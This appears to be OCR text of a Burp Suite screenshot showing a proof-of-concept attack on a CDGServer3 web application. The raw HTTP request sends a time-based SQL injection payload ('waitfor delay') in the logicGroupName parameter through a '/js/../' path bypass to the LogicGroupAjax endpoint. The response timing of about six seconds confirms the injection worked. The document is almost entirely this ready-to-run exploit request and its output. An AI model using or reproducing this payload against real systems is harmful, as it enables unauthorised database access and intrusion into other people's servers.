 Burp Suite Professional v2021.5.3 - Temporary Project - Anyone
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Autorize
3 × 4 × 5 × ...
Send Cancel < ▼ > ▼ ?
Request
Pretty Raw \n Actions
1 POST /CDGServer3/js/../LogicGroupAjax HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/91.0.4472.101 Safari/537.36
4 Content-Type: application/x-www-form-urlencoded
5 Content-Length: 57
6
7 command=isExist&logicGroupName=-1'waitfor delay '0:0:5'--
? Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200
2 Set-Cookie: JSESSIONID=99EF418A0B4A5EE2F0CA44FB28C32C08; Path=/CDGServer3; Secure; H
3 X-Frame-Options: SAMEORIGIN
4 X-XSS-Protection: 1
5 Content-Type: text/xml;charset=gbk
6 Content-Length: 5
7 Date: Mon, 10 Feb 2025 07:41:39 GMT
8
9 false
? Search... 0 matches
INSPECTOR
Done
257 bytes | 6,288 millis